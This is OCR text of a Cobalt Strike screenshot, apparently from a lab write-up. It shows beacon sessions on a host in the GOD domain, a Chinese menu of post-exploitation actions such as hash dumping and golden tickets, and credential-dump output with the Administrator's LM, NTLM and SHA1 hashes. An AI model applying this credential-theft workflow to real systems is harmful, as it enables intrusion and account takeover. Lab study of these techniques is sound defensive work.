 1 2 3 4 2 5:10
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.220.138 169.254.129.186 msf Administrator * STU1 artifact.exe 3968 x64 36s
192.168.220.138 169.254.129.186 kali SYSTEM * STU1 rundll32.exe 4072 x64 35s
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X 监听器 X 脚本管理器 X Beacon 169.254.129.186@4072 X
[+] received output:
Authentication Id : 0 ; 154446 (00000000:00025b4e)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2022/8/14 16:09:43
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 3cfb20151e7ae02cccf9155e3e7db453
* NTLM : 1db9f782898fc137280b588fac868e0b
* SHA1 : 865b2f37e68a3b8c5af37a0d8c44f95aeb023d98
tspkg :
* Username : Administrator
* Domain : GOD
* Password :
wdigest :
* Username : Administrator
* Domain : GOD
* Password :
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password :
ssp :
[STU1] SYSTEM */4072 (x64) last: 35s
beacon>